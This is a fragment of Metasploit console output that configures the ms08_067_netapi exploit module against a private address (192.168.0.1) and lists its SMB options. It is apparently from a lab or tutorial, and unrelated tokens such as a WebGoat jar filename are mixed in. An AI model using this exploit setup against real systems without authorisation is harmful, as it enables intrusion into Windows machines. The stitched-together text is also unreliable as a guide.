 msf exploit(ms08_067_netapi) > set RHOST 192.168.0.1
RHOST => 192.168.0.1
msf exploit(ms08_067_netapi) > show options
webgoat-container-7.0.1-war-exec.jar
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.0.1 yes The target address
RPORT 445 yes The SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
JAR